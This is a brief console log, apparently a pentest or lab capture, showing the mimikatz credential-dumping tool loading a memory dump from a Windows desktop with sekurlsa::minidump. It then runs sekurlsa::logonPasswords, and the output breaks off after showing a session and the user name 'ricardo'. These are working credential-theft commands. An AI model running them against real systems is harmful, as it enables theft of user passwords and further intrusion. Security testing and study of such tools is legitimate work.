 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump DESKTOP-MA54241_28-8-2021-2104.txt
Switch to MINIDUMP : 'DESKTOP-MA54241_28-8-2021-2104.txt'
mimikatz # sekurlsa::logonPasswords
Opening : 'DESKTOP-MA54241_28-8-2021-2104.txt' file for minidump...
Authentication Id : 0 ; 21513240 (00000000:01484418)
Session           : Interactive from 3
User Name         : ricardo